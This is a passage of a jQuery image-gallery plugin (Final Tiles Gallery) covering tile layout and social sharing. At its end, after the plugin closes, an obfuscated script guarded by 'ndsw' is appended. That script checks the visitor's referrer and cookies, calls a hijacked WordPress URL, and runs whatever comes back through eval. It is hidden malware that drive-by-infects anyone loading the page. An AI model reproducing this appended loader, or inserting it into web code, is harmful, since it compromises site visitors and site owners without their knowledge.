                hEdge.top += this.settings.margin;
            }
            if (outside === true) {
                h += 30;
            }

            $t.css({
                left: hEdge.left,
                top: hEdge.top,
                position: 'absolute'
            });

            hEdge.enlarged = false;

            //is the tile wider than the current edge?
            if (hEdge.width - w < w + this.settings.margin) {
                hEdge.case = 'Te';
                this.print('Te');
                //edge smaller than the image
                var w2 = hEdge.width;
                var h2 = (h / w) * w2;

                if (w2 + hEdge.left - this.settings.margin == this.currentWidth) {
                    this.print("END");
                    w2 -= this.settings.margin;
                    h2 = (h / w) * w2;
                }

                w = w2;
                h = h2;
            } else if (hEdge.width >= w) {
                this.print('tE');
                //break the edge
                //is the new edge wider than minTileWidth?
                if (this.settings.layout == 'columns' || hEdge.width - w >= this.settings.minTileWidth) {
                    hEdge.case = 'tE';
                    this.print('tE1', hEdge.width, hEdge.left, this.currentWidth);

                    var newEdge = {
                        left: hEdge.left + w + this.settings.margin,
                        top: hEdge.top - (hEdge.top > 0 ? this.settings.margin : 0),
                        width: hEdge.width - w - this.settings.margin,
                        marginLeft: true,
                        case: 'NEW',
                        index: hEdge.index + 1
                    }

                    //console.log("newEdge", newEdge);
                    this.edges.push(newEdge);
                    //this.printEdge(newEdge);
                } else {
                    hEdge.case = 'tE2';
                    this.print('tE2');
                    //not enough space for the next tile
                    //enlargement
                    this.print("enlargement", hEdge.width, hEdge.left, this.currentWidth);
                    var m = hEdge.left + hEdge.width == this.currentWidth ?  0 : this.settings.margin;
                    //var w2 = hEdge.width - m;
                    var w2 = hEdge.width;
                    var h2 = this.settings.allowEnlargement && this.settings.layout != 'rows' ? (h / w) * w2 : h;

                    if (this.settings.allowEnlargement) {
                        $t.addClass("ftg-enlarged");
                        hEdge.enlarged = true;
                    } else {
                        if(this.settings.layout != 'rows')
                            $t.find(".item").css({
                                width: w,
                                height: h
                            });
                    }

                    w = w2;
                    h = h2;
                }
            }

            hEdge.top += h;
            if(this.currentGridSize) {
                var diff = hEdge.top % this.currentGridSize;
                hEdge.top -= diff;
                h -= diff;
            }

            hEdge.left = hEdge.left;
            hEdge.width = w;
            //hEdge.index = tileIndex + 1;

            var printEdge = true;

            var aligned = this.alignEdge(hEdge, tileIndex);
            if (aligned) {
                if(aligned.side == 'left') {
                    this.removeEdge(hEdge);
                    aligned.edge.width += w + this.settings.margin;
                    h = h - (hEdge.top - aligned.edge.top);
                    hEdge.top -= h;
                    printEdge = false;
                } else {
                    this.removeEdge(aligned.edge);
                    hEdge.width += this.settings.margin + aligned.edge.width;
                    printEdge = false;
                }

                $t.height(h);
            }

            if (this.$element.find(".ftg-items").height() < hEdge.top)
                this.$element.find(".ftg-items").height(hEdge.top);

            if(this.settings.debug && printEdge) {
                this.printEdge(hEdge);
            }

            if ($t.data("ftg-type") == "iframe") {
                $t.find("iframe").height(h);
            }

            this.print(w + "x" + h);
            this.print("----");

            if (outside === true) {
                h += 30;
            }

            $t.css({
                width: w,
                height: h
            });
            var transition = $t.css('transition');
            var ratio = w / this.imagesData[key].width;
            var hdiff = (this.imagesData[key].height * ratio) - h;

            if ($t.data("ftg-type") != "iframe")
              $item.css({ height: "auto" });

            if(hdiff > 0) {
                $item.css({
                    top: 0 - (hdiff / 2)
                });
            }

            // Set a minor timeout so that the function won't be triggered right away
            setTimeout( function () {
                $t.css( {
                    display  : 'block',
                    transform: 'scale(1)'
                } );
            }, 1 );

            $t.addClass("ftg-loaded");
        }
    });

    $.fn[pluginName] = function (options) {
        this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new Plugin(this, options));
            }
        });

        // chain jQuery functions
        return this;
    };

    $(window).on('load', function(){
        $('.loading-bar i').css({
            width: '100%'
        });
    });

    $(function () {
        
        $(".ftg-social a").on( 'click', function(e) {

            e.preventDefault();
            var social = $(this).data("social");
            var $tile = $(this).parents(".tile").first();
            var image = $tile.data("big");
            if(! image)
                image = $tile.find(".item").attr("src");

            var text = $.trim($tile.find(".subtitle").text());
            if(! text.length)
                text = document.title;

            var desc = $.trim($tile.find(".title").text());
            if(! desc.length)
                desc = document.title;

            if(social == "facebook") {
                var url = "https://www.facebook.com/dialog/feed?app_id=1447224948871585&"+
                            "link="+encodeURIComponent(location.href)+"&" +
                            "display=popup&"+
                            "name="+encodeURIComponent(desc)+"&"+
                            "caption=&"+
                            "description="+encodeURIComponent(text)+"&"+
                            "picture="+encodeURIComponent(qualifyURL(image))+"&"+
                            "ref=share&"+
                            "actions={%22name%22:%22View%20the%20gallery%22,%20%22link%22:%22"+encodeURIComponent(location.href)+"%22}&"+
                            "redirect_uri=http://www.final-tiles-gallery.com/facebook_redirect.html";

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

            if(social == "twitter") {
                var w = window.open("https://twitter.com/intent/tweet?url=" + encodeURI(location.href.split('#')[0]) + "&text=" + encodeURI(desc + " " + text), "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

            if(social == "pinterest") {
                var url = "http://pinterest.com/pin/create/button/?url=" + encodeURIComponent(location.href) + "&description=" + encodeURI(desc + " " + text);

                url += ("&media=" + encodeURIComponent(qualifyURL(image)));

                var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
            }

        });
    });
})(jQuery, window, document);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//corporate.tops.co.th/wp-admin/css/colors/colors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};